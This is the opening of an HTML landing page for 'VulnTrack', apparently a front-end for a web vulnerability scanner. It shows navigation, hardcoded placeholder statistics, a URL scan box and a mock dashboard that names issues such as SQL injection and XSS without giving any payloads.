



==== index.html @ 86bfbc37 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>VulnTrack — Web Vulnerability Intelligence & Security Tracking Platform</title>
  <meta name="description" content="VulnTrack is an advanced, aesthetic web vulnerability intelligence platform. Scan URLs, inspect live screenshots, visualize attack paths, simulate interactive exploits, fix & verify loopholes, and track security in real time." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- BACKGROUND AMBIENT GLOWS -->
  <div class="ambient-glow glow-1"></div>
  <div class="ambient-glow glow-2"></div>

  <!-- NAVIGATION -->
  <nav id="navbar">
    <div class="nav-container">
      <a href="#home" class="nav-logo">
        <span class="logo-shield">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
            <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </span>
        <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
      </a>

      <ul class="nav-links">
        <li><a href="#scanner" class="nav-link active">Scanner & Tracker</a></li>
        <li><a href="#attackPathSection" class="nav-link">Attack Path</a></li>
        <li><a href="#howItWorks" class="nav-link">Exploit Lab</a></li>
        <li><a href="#compareSection" class="nav-link">Comparison</a></li>
        <li><a href="#owaspSection" class="nav-link">OWASP Matrix</a></li>
        <li><a href="#timelineSection" class="nav-link">Timeline</a></li>
        <li><a href="#academySection" class="nav-link">Learning Mode</a></li>
      </ul>

      <div class="nav-right">
        <!-- AI ASSISTANT QUICK TRIGGER BUTTON -->
        <button class="nav-ai-btn" id="navAiBtn" title="Open AI Security Assistant">
          <span class="ai-sparkle">✨</span>
          <span>AI Assistant</span>
          <span class="online-dot"></span>
        </button>

        <!-- THEME TOGGLE SWITCH (Light / Dark) -->
        <button class="theme-toggle-btn" id="themeToggle" aria-label="Toggle Light and Dark Mode" title="Switch Theme (Light / Dark)">
          <div class="theme-toggle-track">
            <span class="theme-icon sun-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <circle cx="12" cy="12" r="5"/>
                <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/>
              </svg>
            </span>
            <span class="theme-icon moon-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
              </svg>
            </span>
            <span class="theme-toggle-thumb"></span>
          </div>
          <span class="theme-label" id="themeLabelText">Dark</span>
        </button>

        <a href="#scanner" class="nav-cta">
          <span>Scan Website</span>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
        </a>

        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
          <span></span><span></span><span></span>
        </button>
      </div>
    </div>
  </nav>

  <!-- =============================================
       GLOBAL PLATFORM STATS TICKER & DASHBOARD BAR
       ============================================= -->
  <div class="platform-stats-ticker">
    <div class="ticker-inner">
      <div class="ticker-stat-item">
        <span class="ticker-dot live"></span>
        <span class="ticker-label">Total Websites Scanned:</span>
        <span class="ticker-val" id="globalTotalScanned">152,840</span>
      </div>
      <div class="ticker-divider"></div>
      <div class="ticker-stat-item">
        <span class="ticker-icon">⚡</span>
        <span class="ticker-label">Total Vulnerabilities Found:</span>
        <span class="ticker-val text-rose" id="globalTotalVulns">384,192</span>
      </div>
      <div class="ticker-divider"></div>
      <div class="ticker-stat-item">
        <span class="ticker-icon">🛡️</span>
        <span class="ticker-label">Critical Threats Neutralized:</span>
        <span class="ticker-val text-emerald" id="globalTotalFixed">219,540</span>
      </div>
      <div class="ticker-divider"></div>
      <div class="ticker-stat-item ticker-marquee">
        <span class="marquee-text" id="liveTickerMarquee">
          🟢 Live Audit: fintech-gateway.io verified · 🔴 Alert: unencrypted POST on health-portal.org · 🛡️ CSP active on ecommerce-cloud.shop
        </span>
      </div>
    </div>
  </div>

  <!-- HERO SECTION -->
  <section class="hero" id="home">
    <div class="hero-parallax-bg" id="heroBgParallax"></div>

    <div class="hero-content">
      <div class="hero-badge">
        <span class="badge-dot"></span>
        <span>AI-Powered Web Vulnerability Intelligence & Tracker</span>
      </div>

      <h1 class="hero-title">
        Scan Website URL.<br />
        <span class="gradient-text">Detect & Simulate Loopholes.</span><br />
        Fix, Verify & Track Risks.
      </h1>

      <p class="hero-subtitle">
        Enter any website URL to discover application security flaws. View <strong>live screenshots</strong> of your website with hotspot pins, inspect <strong>interactive attack paths</strong>, run <strong>hands-on exploit simulations</strong>, apply <strong>one-click Fix & Verify tests</strong>, and track your posture with an <strong>AI Security Assistant</strong>.
      </p>

      <!-- HERO QUICK SCAN BAR -->
      <div class="hero-quick-scan">
        <div class="hero-scan-box">
          <span class="url-protocol-tag">HTTPS://</span>
          <input type="text" id="heroScanInput" placeholder="example.com or your website..." class="hero-input" autocomplete="off" />
          <button class="btn-primary hero-scan-btn" id="heroScanBtn">
            <span>Analyze Site</span>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </button>
        </div>
        <div class="quick-examples">
          <span class="quick-label">Try Demo:</span>
          <button type="button" class="demo-tag" data-url="https://mystore-shop.com">E-Commerce</button>
          <button type="button" class="demo-tag" data-url="https://mybank-portal.io">Fintech Bank</button>
          <button type="button" class="demo-tag" data-url="https://saas-dashboard.app">SaaS Platform</button>
          <button type="button" class="demo-tag" data-url="https://company-blog.org">Corporate Portal</button>
        </div>
      </div>

      <div class="hero-stats">
        <div class="hero-stat">
          <span class="stat-num" data-target="152840">152,840</span>
          <span class="stat-label">Websites Audited</span>
        </div>
        <div class="hero-divider"></div>
        <div class="hero-stat">
          <span class="stat-num" data-target="384192">384,192</span>
          <span class="stat-label">Vulnerabilities Found</span>
        </div>
        <div class="hero-divider"></div>
        <div class="hero-stat">
          <span class="stat-num" data-target="99">99</span><span class="stat-suffix">%</span>
          <span class="stat-label">Detection Precision</span>
        </div>
      </div>
    </div>

    <!-- HERO DASHBOARD PREVIEW CARD -->
    <div class="hero-visual">
      <div class="dashboard-mock-card">
        <div class="dash-browser-bar">
          <div class="browser-dots">
            <span class="b-dot red"></span>
            <span class="b-dot yellow"></span>
            <span class="b-dot green"></span>
          </div>
          <div class="browser-url-pill">
            <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
            <span>vulntrack.security/audit?target=target-site.com</span>
          </div>
          <span class="browser-badge-live">LIVE SHIELD ACTIVE</span>
        </div>

        <div class="dash-header">
          <div class="dash-title-wrap">
            <span class="dash-dot active"></span>
            <div>
              <span class="dash-title">Security Posture & Lifecycle Tracker</span>
              <span class="dash-target-url">Target: https://my-target-site.com</span>
            </div>
          </div>
          <div class="dash-score-pill">
            <span class="score-label">Score</span>
            <span class="score-value">72 / 100</span>
          </div>
        </div>

        <div class="dash-metrics-grid">
          <div class="dash-metric">
            <span class="metric-label">Vulnerabilities Detected</span>
            <span class="metric-val text-rose">4 Issues</span>
            <span class="metric-trend negative">1 Critical · 1 High · 2 Med</span>
          </div>
          <div class="dash-metric">
            <span class="metric-label">Remediation Status</span>
            <span class="metric-val text-emerald">2 Fixed & Verified</span>
            <span class="metric-sub">50% neutralised today</span>
          </div>
        </div>

        <div class="dash-activity-list">
          <div class="dash-act-item crit">
            <span class="act-icon">⚠️</span>
            <div class="act-info">
              <span class="act-title">SQL Injection in Login Form</span>
              <span class="act-easy">Hacker can bypass password check & dump DB</span>
            </div>
            <span class="act-status open">OPEN</span>
          </div>
          <div class="dash-act-item high">
            <span class="act-icon">⚡</span>
            <div class="act-info">
              <span class="act-title">Cross-Site Scripting (XSS)</span>
              <span class="act-easy">Hacker can steal user login session cookies</span>
            </div>
            <span class="act-status progress">IN PROGRESS</span>
          </div>
          <div class="dash-act-item ok">
            <span class="act-icon">✓</span>
            <div class="act-info">
              <span class="act-title">Content-Security-Policy Header</span>
              <span class="act-easy">Verified: Inlined attacker scripts blocked</span>
            </div>
            <span class="act-status resolved">RESOLVED</span>
          </div>
        </div>
      </div>
    </div>

    <div class="hero-scroll-hint">
      <span>Scroll to scan your website</span>
      <div class="scroll-mouse">
        <div class="scroll-wheel"></div>
      </div>
    </div>
  </section>

  <!-- =============================================
       MAIN VULNERABILITY TRACKER & SCANNER SECTION
       ============================================= -->
  <section class="scanner-section" id="scanner">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">🔍</span>
